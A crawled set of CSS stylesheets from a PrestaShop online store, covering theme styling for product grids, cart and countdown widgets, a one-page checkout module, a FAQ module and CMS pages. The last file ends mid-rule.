.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_show,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_show {
    position: static
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.ajax_add_to_cart_button span,
.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.view_button span,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.ajax_add_to_cart_button span,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_show.fly_1 a.view_button span {
    display: inline-block !important
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart {
    position: static
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn {
    display: none
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button {
    display: block;
    width: 100% !important
}

.mobile_device .product_list.grid .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button span,
.mobile_device .products_slider .ajax_block_product .hover_fly.mobile_hover_fly_cart .hover_fly_btn.ajax_add_to_cart_button span {
    display: inline-block !important
}

.mobile_device .moblie_flyout_buttons_show .countdown_wrap {
    bottom: 30px
}

.mobile_device .moblie_flyout_buttons_show .countdown_wrap.v_middle {
    bottom: 50%
}

.stuck {
    position: fixed;
    top: 0;
    z-index: 80
}

.stuck.stuck_abs,
.stuck_abs {
    position: absolute
}

#horizontal_filters.stuck {
    background: hsla(0, 0%, 100%, .95)
}

.icon_wrap {
    background: #f2f2f2;
    color: #444
}

.icon_wrap.active,
.icon_wrap:hover,
a.icon_wrap.active,
a.icon_wrap:hover {
    background: #444;
    color: #fff
}

.icon_wrap.disabled,
a.icon_wrap.disabled {
    color: #ccc
}

.icon_wrap.disabled:hover,
a.icon_wrap.disabled:hover {
    background: inherit;
    color: #ccc
}

.icon_wrap {
    display: inline-block;
    height: 42px;
    line-height: 38px;
    min-width: 42px;
    padding: 2px;
    text-align: center;
    text-decoration: none
}

.icon_wrap.with_text i {
    display: block;
    text-align: center;
    height: 22px;
    line-height: 22px
}

.icon_text {
    display: block;
    height: 14px;
    line-height: 14px;
    font-size: .8333em;
    overflow: hidden
}

.round_icon_wrap {
    display: inline-block;
    border-radius: 500px;
    background: #fff;
    color: #666;
    height: 70px;
    line-height: 70px;
    width: 70px;
    text-align: center;
    font-size: 2em;
    overflow: hidden
}

.amount_circle {
    position: absolute;
    display: block;
    right: 0;
    top: 0;
    background: #666;
    color: #fff;
    height: 16px;
    line-height: 14px;
    width: 16px;
    font-size: .916em;
    text-align: center;
    border-radius: 100px
}

.amount_circle.dozens {
    width: auto;
    padding: 0 8px;
    line-height: 14px
}

.amount_circle.hidden {
    display: none
}

.wishlist_title_box .amount_circle {
    position: static
}

.layer_icon_wrap {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 28px;
    background: hsla(0, 0%, 100%, .6);
    color: #777;
    text-align: center;
    font-size: 1rem
}

.layer_icon_wrap:hover {
    color: #777;
    background: hsla(0, 0%, 100%, .9)
}

#sidebar_box {
    position: relative
}

#leftbar,
#rightbar {
    position: fixed;
    z-index: 110;
    right: 0;
    bottom: 40%;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    background: #444
}

#sidebar_box .rightbar_wrap .icon_wrap {
    padding: 15px 0;
    width: 54px;
    height: 68px
}

#sidebar_box .rightbar_wrap .icon_wrap i {
    font-size: 1rem
}

#sidebar_box .rightbar_wrap .amount_circle {
    top: 9px
}

#leftbar {
    right: auto;
    left: 0;
    bottom: auto;
    top: 10%
}

.rightbar_visi_2 {
    display: none
}

#switch_left_column_wrap,
#switch_right_column_wrap,
#to_top_wrap,
.rightbar_wrap {
    position: relative;
    z-index: 120
}

.grower,
.opener {
    text-decoration: none;
    font-weight: 400;
    font-size: .75rem;
    cursor: pointer
}

.grower i,
.opener i {
    display: block;
    text-align: center;
    width: 30px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    font-size: 1.25rem
}

.grower .plus_sign,
.opener .plus_sign {
    display: inline-block
}

.grower .minus_sign,
.opener .minus_sign {
    display: none
}

.grower:hover,
.opener:hover {
    background-color: #f2f2f2
}

.grower.st_open .plus_sign,
.st_open .opener .plus_sign {
    display: none
}

.grower.st_open .minus_sign,
.st_open .opener .minus_sign {
    display: inline-block
}

#footer .opener,
#st_mega_menu_column_mobile .opener,
#st_mobile_menu .opener,
.mobile_nav_box .opener,
.mobile_tab_title .opener {
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    padding: 0;
    width: 100%;
    background-color: transparent
}

#footer .opener:hover,
#st_mega_menu_column_mobile .opener:hover,
#st_mobile_menu .opener:hover,
.mobile_nav_box .opener:hover,
.mobile_tab_title .opener:hover {
    background-color: transparent
}

#st_mega_menu_column_mobile .active>.menu_a_wrap .plus_sign,
#st_mobile_menu .active>.menu_a_wrap .plus_sign,
.mobile_nav_box .active>.menu_a_wrap .plus_sign {
    display: none
}

#st_mega_menu_column_mobile .active>.menu_a_wrap .minus_sign,
#st_mobile_menu .active>.menu_a_wrap .minus_sign,
.mobile_nav_box .active>.menu_a_wrap .minus_sign {
    display: inline-block
}

#footer .opener {
    display: none
}

.mobile_tab .mobile_tab_title {
    display: none;
    position: relative;
    padding: 16px 0
}

.mobile_tab .mobile_tab_name {
    position: relative;
    z-index: 2;
    display: inline-block;
    padding-left: .5rem;
    font-weight: 700
}

.pro_more_info .mobile_tab .mobile_tab_name {
    padding-left: 0
}

.accordion_more_info .mobile_tab .nav-tabs {
    display: none
}

.accordion_more_info .mobile_tab .mobile_tab_title {
    display: block
}

.accordion_more_info .mobile_tab .tab-pane {
    border: none;
    padding: 0
}

.accordion_more_info .mobile_tab .tab-pane:last-child {
    border-bottom: none
}

.accordion_more_info .mobile_tab .tab-pane {
    display: block;
    border-bottom: 1px solid #e5e5e5
}

.accordion_more_info .mobile_tab .tab-pane .tab-pane-body {
    display: none
}

.accordion_more_info .mobile_tab .tab-pane.st_open .tab-pane-body {
    display: block;
    padding-top: 8px;
    padding-bottom: 1em
}

.brands_slider_item {
    display: block;
    border: 1px solid #d9d9d9
}

.brands-itemslider-column .brands_slider_item {
    margin-bottom: 10px;
    display: block;
    text-align: center
}

.brands-itemslider-column .brands_slider_item:last-child {
    margin-bottom: 4px
}

.brands-itemslider-column .brands_slider_item img {
    display: inline
}

.view_large_box {
    position: relative
}

.view_large_box i {
    position: absolute;
    bottom: 10px;
    right: 10px;
    z-index: 1
}

.stars_box .star_on {
    color: #e54d26
}

.st_parallax_block {
    background-attachment: fixed;
    background-position: center 0;
    background-repeat: no-repeat
}

.block.st_parallax_right {
    background-position: left 0
}

.block.st_parallax_left {
    background-position: right 0
}

.video_bg_block {
    position: relative;
    z-index: 0
}

.mfp-preloader {
    width: 30px;
    height: 30px;
    background-color: #fff;
    opacity: .65;
    margin: 0 auto;
    -webkit-animation: rotateplane 1.2s infinite ease-in-out;
    animation: rotateplane 1.2s infinite ease-in-out
}

@-webkit-keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px)
    }

    50% {
        -webkit-transform: perspective(120px) rotateY(180deg)
    }

    to {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)
    }
}

@keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
        transform: perspective(120px) rotateX(0deg) rotateY(0deg)
    }

    50% {
        -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
        transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)
    }

    to {
        -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
        transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)
    }
}

.slide_lr_column #left_column.sidebar_opened,
.slide_lr_column #right_column.sidebar_opened {
    position: fixed;
    display: block;
    top: 0;
    bottom: 0;
    z-index: 910;
    padding: 0 1em;
    overflow-x: hidden;
    overflow-y: auto
}

.slide_lr_column .open_column #left_column {
    left: 0
}

.slide_lr_column .open_column #right_column {
    right: 0
}

.slide_lr_column .open_column #st-content-inner-after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity .5s;
    transition: opacity .5s;
    display: block
}

.slide_lr_column .open_column .wrapper-sticky {
    height: auto !important
}

.slide_lr_column .open_column .main_column_box {
    position: static !important
}

.address-body .address {
    margin-bottom: 0
}

#qrcode_box {
    text-align: center;
    padding-top: 1em
}

.pro_column_left {
    width: 70px;
    float: left
}

.pro_column_right {
    margin-left: 80px
}

.pro_column_right .product-description {
    display: none
}

#footer .pro_column_left {
    width: 45px
}

#footer .pro_column_right {
    margin-left: 55px
}

.pro_itemlist li {
    padding-top: 1.5em;
    padding-bottom: 1.5em
}

.style_content .pro_itemlist {
    list-style: none
}

.itemlist_left {
    width: 105px;
    float: left
}

.itemlist_right {
    margin-left: 115px
}

.small_cart_product_image {
    margin-right: 10px;
    margin-top: 4px;
    width: 70px;
    border: 1px solid #f2f2f2
}

.cart_body .cart_empty {
    padding: 10px
}

.cart_body .small_cart_product_list {
    max-height: 380px;
    overflow-x: hidden;
    padding: 10px;
    margin-bottom: 0
}

.cart_body .small_cart_sumary {
    border-top: 1px solid #d9d9d9;
    padding: 10px
}

.cart_body .small_cart_btn {
    margin: 0 10px 10px
}

.cart-content-btn .btn {
    margin-bottom: 10px
}

.base_list_line .line_item {
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 6px;
    padding-bottom: 6px
}

.base_list_line .line_item:last-child {
    border-bottom: none;
    margin-bottom: 0
}

.base_list_line.line_free .line_item {
    border-bottom: none
}

.base_list_line.dotted_line .line_item {
    border-bottom-style: dotted
}

.base_list_line.dotted_line .line_item:last-child {
    border-bottom: none
}

.base_list_line.medium_list .line_item {
    margin-bottom: 10px;
    padding-bottom: 10px
}

.base_list_line.medium_list .line_item:last-child {
    margin-bottom: 0
}

.base_list_line.large_list .line_item {
    margin-bottom: 20px;
    padding-bottom: 20px
}

.base_list_line.large_list .line_item:last-child {
    margin-bottom: 0
}

.ajax_cart_bag {
    position: relative;
    height: 22px;
    line-height: 22px;
    display: inline-block
}

.ajax_cart_bag .amount_circle {
    left: auto;
    right: -8px;
    top: -8px
}

.ajax_cart_bag .amount_circle.dozens {
    padding: 0 4px
}

.ajax_cart_bag .icon_text {
    display: none
}

.ajax_cart_bag .fto-glyph.icon_btn {
    display: block
}

.cart_icon_item {
    display: inline-block;
    padding-left: 4px
}

.cart_icon_item:last-child {
    padding-right: 4px
}

.shopping_cart_style_1 .ajax_cart_bag,
.shopping_cart_style_3 .ajax_cart_bag {
    height: 14px;
    line-height: 14px;
    border-width: 1px
}

.shopping_cart_style_0 .ajax_cart_bag i {
    font-size: 1.333em;
    line-height: 110%
}

.shopping_cart_style_0 .ajax_cart_bag .icon_text {
    display: block
}

.shopping_cart_style_0 .ajax_cart_bag.cart_icon_item {
    border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    padding-left: 2px;
    padding-right: 2px
}

.shopping_cart_style_0 .cart_icon_item {
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5
}

.shopping_cart_style_0 .cart_icon_item:last-child {
    border-right: 1px solid #e5e5e5
}

.shopping_cart_style_2 .ajax_cart_bag .amount_circle,
.shopping_cart_style_3 .ajax_cart_bag .amount_circle {
    top: -4px
}

.shopping_cart_style_2 .ajax_cart_bag i {
    font-size: 1.666em
}

.shopping_cart_style_3 .ajax_cart_bag i {
    font-size: 1.333em
}

.flying_image {
    border-radius: 1000px;
    border: 2px solid #f2f2f2;
    position: absolute;
    z-index: 200
}

.st_shopping_cart {
    display: block
}

.dropdown_box .social_share_block {
    padding: 2px 0 0 2px
}

.dropdown_box .social_share_block .social_share_item {
    margin: 0 2px 2px 0
}

.social_share_block .social_share_item {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin-right: .375rem;
    margin-bottom: .375rem;
    font-size: 1rem
}

.social_share_block.social_size_0 .social_share_item {
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-size: .75rem
}

.social_share_block.social_size_2 .social_share_item {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.25rem
}

.social_share_button .social_share_box {
    right: 0;
    top: auto;
    bottom: 30px;
    left: 100%;
    position: absolute;
    text-align: right;
    overflow: hidden
}

.social_share_button .social_share_item {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center
}

.social_share_button:hover .social_share_box {
    left: 0
}

#share_side_box .social_share_item {
    margin: 10px 10px 6px;
    display: inline-block
}

#share_side_box .social_share_item i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 1.875rem;
    display: block
}

#share_side_box .social_share_title {
    display: block;
    margin-bottom: 1rem
}

.tags_block .tag_item {
    display: inline-block;
    line-height: 16px;
    padding: 2px 6px 3px;
    border: 1px solid #777;
    margin: 0 6px 6px 0
}

.st_news_letter_popup_wrap {
    display: none
}

.st_news_letter_do_not_show_outer {
    padding: 6px 1em
}

.st_news_letter_do_not_show_inner .checker {
    display: inline-block
}

.st_news_letter_popup .st_news_letter_form {
    padding: 0 1em
}

#footer .st_news_letter_form,
#left_column .st_news_letter_form,
#right_column .st_news_letter_form {
    padding: 0
}

.st_news_letter_form_inner {
    width: 360px;
    display: inline-block;
    width: 100%
}

.st_news_letter_gender .radio-inline:last-child {
    margin-right: 0
}

.st_news_letter_submit {
    border-color: #f2f2f2
}

.st_popup_video_wrap {
    bottom: 10px;
    right: 46px;
    position: absolute;
    z-index: 8
}

.inline_popup_content {
    background: #fff;
    padding: 1rem;
    max-width: 650px;
    margin: 0 auto;
    position: relative
}

.inline_popup_content.small_popup {
    max-width: 320px
}

.st_sticker {
    border-style: solid;
    background-size: contain
}

.st_sticker span {
    white-space: nowrap;
    display: inline-block;
    padding: 0 4px
}

.st_sticker.st_sticker_static {
    position: static
}

.pro_first_box .st_sticker.flag_1:before,
.pro_first_box .st_sticker.flag_2:before {
    content: "";
    border: 11px solid #00a161;
    display: inline-block;
    height: 22px;
    width: 11px;
    position: absolute
}

.pro_first_box .st_sticker.flag_1:before {
    border-left: none;
    border-right-color: transparent;
    right: -11px
}

.pro_first_box .st_sticker.flag_2:before {
    border-right: none;
    border-left-color: transparent;
    left: -11px
}

.pro_second_box .st_sticker_block,
.product_middle_column .st_sticker_block {
    padding-bottom: 6px
}

.layer_btn {
    position: absolute;
    display: inline-block;
    text-align: center;
    z-index: 5
}

.layer_btn.add_to_love {
    padding: 1px
}

.layer_btn.hover_out {
    display: none
}

.pro_outer_box:hover .layer_btn.hover_out {
    display: inline-block
}

.discount-amount,
.discount-percentage,
.price,
.regular-price {
    margin-right: 4px;
    white-space: nowrap
}

.price {
    color: #444
}

.ajax_block_product .price {
    font-weight: 700;
    font-size: 1rem
}

.product-prices .current-price .price {
    font-size: 1.5rem
}

.regular-price {
    text-decoration: line-through;
    color: #999
}

.ajax_block_product .regular-price {
    font-size: .875rem
}

.discount-amount,
.discount-percentage {
    background: #e54d26;
    color: #fff;
    padding: 0 4px;
    display: inline-block
}

.st_notification_wrap {
    position: fixed;
    display: none;
    z-index: 111;
    width: 100%;
    padding: 10px;
    background: #f2f2f2;
    border-color: #f2f2f2
}

.st_notification_wrap.st_notification_static {
    position: static;
    display: block
}

.st_notification_close_inline {
    margin-left: 10px;
    margin-right: 10px;
    font-size: 1.5rem
}

.notification_tempalte_1 .style_content {
    text-align: center
}

.notification_tempalte_1 .style_content .notification_inner {
    display: inline-block;
    text-align: left
}

.noti_full {
    left: 0;
    right: 0
}

.noti_location_0,
.noti_location_1,
.noti_location_2 {
    bottom: 0;
    top: auto
}

.noti_location_3,
.noti_location_4,
.noti_location_5 {
    top: 45%
}

.noti_location_6,
.noti_location_7,
.noti_location_8 {
    top: 0
}

.noti_location_0.noti_width,
.noti_location_3.noti_width,
.noti_location_6.noti_width {
    left: 50%
}

.noti_location_1,
.noti_location_4,
.noti_location_7 {
    right: 0
}

.noti_location_2,
.noti_location_5,
.noti_location_8 {
    left: 0
}

.product_link_nav.with_preview {
    display: inline-block
}

.product_link_nav.with_preview a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: relative;
    display: block;
    z-index: 1;
    text-align: center;
    border-radius: 4px;
    color: #444
}

.product_link_nav.with_preview a:hover {
    background: #f2f2f2
}

.product_link_nav.with_preview a .product_link_nav_preview {
    display: none;
    position: absolute;
    right: 0;
    border: 1px solid #f2f2f2;
    padding: 2px;
    background: #fff
}

.product_link_nav.with_preview a .product_link_nav_preview img {
    max-width: none
}

.product_link_nav.with_preview a#product_link_nav_prev .product_link_nav_preview {
    right: 0
}

.product_link_nav.with_preview a#product_link_nav_next .product_link_nav_preview {
    left: 0
}

.product_link_nav {
    padding-right: 2px
}

.product_link_nav:last-child {
    padding-right: 0
}

.modal_products_container .swiper-slide {
    width: 98px
}

.infinite-loading .infinite-spin {
    display: block;
    font-size: 20px
}

.infinite-loading .infinite-more-link,
.infinite-loading .product_count_infinite {
    display: none
}

.stlinkgroups_links_footer_bottom li .dropdown_list_item {
    display: inline-block;
    padding: 0 8px
}

.custom_links_list {
    margin-bottom: 0
}

#footer-bottom .custom_links_list {
    display: inline-block
}

@supports (not (initial-letter:5)) and (not (-webkit-initial-letter:5)) {
    .dropcap>p:first-of-type:first-letter {
        font-size: 50px;
        float: left;
        line-height: .7;
        margin: 6px 8px 0 0;
        font-weight: 700
    }
}

@supports (initial-letter:5) or (-webkit-initial-letter:5) {
    .dropcap>p:first-of-type:first-letter {
        -webkit-initial-letter: 3;
        initial-letter: 3
    }
}

.blockquote_1>p:first-of-type {
    padding: .5em 0;
    font-family: Arial;
    quotes: "\201C" "\201D" "\2018" "\2019"
}

.blockquote_1>p:first-of-type:after,
.blockquote_1>p:first-of-type:before {
    font-size: 2em;
    line-height: .1em;
    vertical-align: -.3em
}

.blockquote_1>p:first-of-type:before {
    content: open-quote;
    margin-right: .2em
}

.blockquote_1>p:first-of-type:after {
    content: close-quote;
    margin-left: .2em
}

.quick_login .dropdown_box {
    width: 280px;
    padding: 10px
}

.wishlist_item {
    margin: 8px 8px 0;
    width: 180px
}

.dropdown_box_viewed {
    width: 300px;
    padding: 8px
}

.search_widget_btn.btn {
    padding-left: 2px;
    padding-right: 2px;
    min-width: 34px;
    border-left: 1px solid #d9d9d9;
    margin-left: 0
}

.search_widget_btn.btn i {
    margin-right: 2px;
    font-size: 1.5em
}

.search_widget_btn .icon_text {
    display: none
}

.search_widget_3 .search_widget_btn i {
    line-height: 110%
}

.search_widget_3 .search_widget_btn .icon_text {
    display: block
}

.search_widget_form_inner {
    background: #fff
}

#select_wishlist a.saved i:before {
    content: "\E80F"
}

.wishlist_link .amount_circle {
    top: -4px;
    right: -6px
}

.res_block_demo {
    padding: 20px;
    font-size: 18px;
    background: #eaeed5
}

.res_block_demo.res_block_demo_1 {
    height: 260px
}

.res_block_demo.res_block_demo_2 {
    height: 550px
}

.one_column_login .form-group-small .form-control,
.one_column_login .form-group-small .input-group {
    max-width: none
}

.one_column_login .no_account {
    max-width: 380px
}

.show_password {
    opacity: .4
}

.myacount_dashbord_list .list-group-item {
    padding: 12px 6px;
    display: inline-block;
    width: 260px;
    text-align: center;
    font-size: .875rem;
    margin: 0 8px 16px
}

.myacount_dashbord_list .list-group-item:first-child,
.myacount_dashbord_list .list-group-item:last-child {
    border-radius: 0
}

.myacount_dashbord_list .list-group-item.landing-link {
    display: none
}

.fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0
}

.fluid-width-video-wrapper embed,
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.pro_first_box .blog_type_icon {
    display: block;
    position: absolute;
    right: 0;
    bottom: 0
}

.blog_info span {
    margin-bottom: 6px
}

.comment_node_left {
    width: 56px;
    float: left
}

.comment_node_right {
    margin-left: 66px
}

.st_blog_comment_list .comment_child {
    padding-left: 40px
}

.blog_info span {
    margin-right: 6px;
    display: inline-block
}

#blog_link_nav,
#blog_tags {
    padding-bottom: 1em;
    margin-bottom: 1em
}

#comment_input p,
#comment_textarea {
    margin-bottom: 1.5em
}

#comment_content {
    height: 120px;
    padding: 6px;
    width: 100%
}

#comment_input input {
    width: 94%;
    padding: 4px 6px
}

.comment_node {
    padding: 10px 0
}

#avatar_left {
    width: 128px;
    height: 128px
}

#avatar_right {
    margin-left: 148px
}

#stblog_leave_a_reply {
    display: none
}

.st_blog_comment_list #stblog_leave_a_reply {
    display: block
}

.st_blog_comment_list #stblog_leave_a_comment {
    display: none
}

.category-sub-menu {
    margin-bottom: 0
}

#quantity_wanted,
.cart_quantity,
.pro_quantity {
    visibility: hidden
}

.bootstrap-touchspin #quantity_wanted,
.bootstrap-touchspin .cart_quantity,
.bootstrap-touchspin .pro_quantity {
    visibility: inherit
}

.countdown_wrap {
    display: table;
    visibility: hidden;
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 3;
    background: #fff;
    background: hsla(0, 0%, 100%, .9);
    color: #444;
    text-align: center;
    text-transform: uppercase
}

.countdown_wrap.counting {
    visibility: visible
}

.countdown_wrap.v_middle {
    bottom: 50%;
    margin-bottom: -33px
}

.hover_fly_static .countdown_wrap {
    bottom: 30px
}

.hover_fly_static .countdown_wrap.v_middle {
    bottom: 50%
}

.countdown_timer.countdown_style_0 div {
    display: table-cell;
    vertical-align: middle;
    width: 25%;
    padding: 11px 0;
    border-right: 1px solid #fff
}

.countdown_timer.countdown_style_0 div:last-child {
    border-right: none
}

.countdown_timer.countdown_style_0 div span {
    display: block;
    height: 22px;
    line-height: 22px
}

.countdown_timer.countdown_style_0 div span.countdown_number {
    font-size: 22px
}

.countdown_timer.countdown_style_1 div {
    height: 66px;
    line-height: 66px;
    font-size: 16px
}

.countdown_timer.countdown_style_1 div i {
    margin-right: 4px
}

.countdown_wrap .countdown_title {
    height: 66px;
    line-height: 66px;
    font-size: 16px
}

.product_list.grid .ajax_block_product:hover .countdown_wrap,
.products_slider .ajax_block_product:hover .countdown_wrap {
    visibility: hidden
}

.countdown_outer_box {
    display: none;
    margin-bottom: 10px
}

.countdown_outer_box.counting {
    display: block
}

.countdown_box {
    display: inline-block;
    padding: 6px 16px;
    background: #f2f2f2;
    font-size: 1.166em;
    color: #444;
    text-transform: capitalize
}

.countdown_box i {
    margin-right: 6px
}

.countdown_heading {
    font-weight: 700;
    margin-bottom: 6px
}

.mobile_logo {
    padding: 0 10px
}

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/onepagecheckout//views/css/front.css
body_size: 1119
content:
/**
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2017 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

.table-layout-theme .card-header .table-head span {
	display: inline-block;
	margin: 15px 0;
	font-weight: bold;
}
.checkout_header {
	padding: 0;
}
#checkout_header_wrap {
	padding: 10px 0;
}
.product-line-grid-body {font-weight: bold;}
.cart-line-product-actions {font-size:12px;}
.text-red{
    color:rgb(230, 59, 59);
}
.onepage-summary-block .checkout-summary-block ,
.onepage-summary-block .cart-summary-totals {
	padding:0 15px;
	border: 1px solid #ccc;
}
.onepage-summary-block .cart-summary-line {
	border-bottom: 1px solid #ccc;
    margin-bottom: 0;
    height:35px;
}
.onepage-summary-block .cart-summary-line > div:last-child {
	border-left: 1px solid #ccc;
}
.bordered {
    border:1px solid #ccc;
}

@media(min-width:768px){
    .table-layout-theme .product-line-grid-body {
        border-left:1px solid #ccc;
        border-right:1px solid #ccc;
    }
    .table-layout-theme .product-line-grid-right .inner-border > div {
        border-right:1px solid #ccc;
    }
    .table-layout-theme .card-header {
        padding: 0 15px;
        border-bottom: 1px solid #ccc;
    }
    .h-100-md{
        height:100%;
    }

}
@media (max-width:767px) {
    .table-layout-theme .product-line-grid-left {
        height: 0;
        height: 0;
        position: relative;
        top: 18px;
    }
    .product-line-grid-body {
        margin-top: 10px;
    }
    .cart-line-product-actions {
        position: absolute;
        top: -72px;
        right: 5px;
    }
    .sm-title {
        position: relative;
        padding-top: 13px !important;
        padding-bottom: 0 !important;
    }
    .sm-title::before {
        content: attr(data-title);
        position: absolute;
        top: 2px;
        font-size: 11px;
        color: #989797;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/modules/faq/css/style.css
body_size: 238
content:
#faq-srp .collapse-container .collapse-content {
    display: none;
}
#faq-srp .collapse-container.open-collapse .collapse-content {
    color: #141414;
    display: block;
    padding-left: 20px;
}
#faq-srp .collapse-container .icon-minus-1 {
    display: none;
}
#faq-srp .collapse-container.open-collapse .icon-minus-1 {
    display: inline-block;
    font-size: 14px;
}
#faq-srp .collapse-container .icon-plus-1 {
    display: inline-block;
    font-size: 14px;
}
#faq-srp .collapse-container.open-collapse .icon-plus-1 {
    display:none;
}
#faq-srp h1{
  color: #ed212c;
  margin-bottom: 36px;
}
#faq-srp h3 {
    color: #233154;
    font-size: 16px;
    font-weight: bold;
    margin-top: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/themes/federalbrace/assets/css/cms.css
body_size: 2952
content:
#cms #center_column dl,#cms #center_column ol,#cms #center_column ul{margin-left:1.5em}#cms #center_column ul{list-style:initial}#cms #center_column ol{list-style:decimal}.cleancontainBox{background-color:#fff;border:1px solid #d7d7d7;border-radius:.1em;display:inline-block;float:left;font-size:13px;margin:0 auto 10px;padding:16px;text-align:justify;width:96%}.testimonial,.testimonialName{float:left}.testimonialName{color:#000;font-size:13px;margin-top:15px;text-align:right;width:100%}.testimonial{color:#000;font-size:16px}.cleancontain ul{list-style:circle;margin:0 0 10px 20px;padding:10px;padding-left:10px}.calculationslist{font-size:14px;font-style:italic}.caltitlelist{margin:9px auto 10px;width:94%;font-weight:400;background-color:#efefef;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px;padding:6px 12px;color:#32845b;box-sizing:border-box;border:1px solid #ddd}.caltitlelist a{color:#32845b}.caltitle{font-size:16px;background:#32845b;padding:5px;color:#fff}.caltitlelistLast{margin:0 0 10px 0;padding-left:10px;font-weight:700;-moz-border-radius:.6em;-khtml-border-radius:.6em;border-radius:.6em;padding:2px 10px 5px 5px}.calculationssub{margin:10px 0 0 100px;padding-left:10px;font-size:12px;font-weight:400}.boldme{font-family:Arial,Sans-Serif;font-weight:700}.subHead{text-decoration:underline;margin:10px 0 0 10px}.policy_wrap{width:auto;text-align:justify}.policy_wrap h5,.policy_wrap h6{color:#828282;font-size:14px;text-transform:uppercase;margin:0 0 13px}.yt-channel-holder{width:100%;font-size:14px}.yt-channel-holder .yt-channel-list{background-color:#fff;list-style-position:outside;list-style-type:none;margin:0;padding:0}.yt-channel-holder .yt-channel-list .yt-channel-title{background:#fff url(http://www.youtube.com/yt/brand/media/image/yt-brand-standard-logo-95x40.png) scroll no-repeat 2px 2px;height:56px;line-height:16px;font-size:14px;font-weight:700;text-align:left;color:#000}.yt-channel-holder .yt-channel-list .yt-channel-title a{float:left;text-decoration:none;color:#000;font-size:26px;font-weight:400;display:block;width:200px;height:42px;text-transform:uppercase;line-height:45px;padding:0 0 0 105px}.yt-channel-holder .yt-channel-list .yt-channel-title a:hover{color:#036638}.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton{background-color:#e2e2e2;border-radius:.2em;float:right;font-size:14px;margin-right:43px;padding:0;text-align:center;width:100px}.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton:hover{background:none repeat scroll 0 0 #32845b;box-shadow:0 1px 2px -1px #000;color:#fff}.yt-channel-holder .yt-channel-list .yt-channel-title a.subscribeButton:active{background:#036638;color:#fff}.yt-channel-holder .yt-channel-list .yt-channel-video{float:left;margin:0 2% 0 0;padding:2px 4px;width:46%}.yt-channel-holder .yt-channel-list .yt-channel-video:hover{background-color:#333}.yt-channel-holder .yt-channel-list .yt-channel-video a{display:block;overflow:hidden;text-decoration:none;color:#000}.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap{float:left;margin:0;padding:0;position:relative;width:100%}.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap img.vid-thumb{width:100%;margin:5px 3px}.yt-channel-holder .yt-channel-list .yt-channel-video a .thumb-wrap span.vid-duration{position:absolute;bottom:8px;right:3px;font-size:12px;font-weight:700;background-color:#444;color:#eee}.yt-channel-holder .yt-channel-list .yt-channel-video a 